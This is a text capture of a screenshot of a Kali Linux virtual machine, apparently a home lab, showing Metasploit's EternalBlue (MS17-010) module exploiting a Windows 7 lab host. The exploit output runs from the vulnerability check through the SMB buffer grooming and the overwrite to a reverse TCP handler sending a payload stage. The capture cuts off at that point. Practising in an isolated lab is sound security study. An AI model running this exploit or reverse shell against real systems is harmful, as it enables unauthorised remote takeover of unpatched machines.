 Kali-Linux-Purple - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-Purple LAB-01-win-HWV-2022
1 2 3 4 20:27
kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.189.128:5656
[*] 192.168.189.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.189.129:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.189.129:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.189.129:445 - The target is vulnerable.
[*] 192.168.189.129:445 - Connecting to target for exploitation.
[+] 192.168.189.129:445 - Connection established for exploitation.
[+] 192.168.189.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.189.129:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.189.129:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.189.129:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.189.129:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.189.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.189.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.189.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.189.129:445 - Starting non-paged pool grooming
[+] 192.168.189.129:445 - Sending SMBv2 buffers
[+] 192.168.189.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.189.129:445 - Sending final SMBv2 buffers.
[*] 192.168.189.129:445 - Sending last fragment of exploit packet!
[*] 192.168.189.129:445 - Receiving response from exploit packet
[+] 192.168.189.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.189.129:445 - Sending egg to corrupted connection.
[*] 192.168.189.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.189.129
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
39°C
Mostly sunny
Search
DELL
ENG
IN
20:27
17-04-2023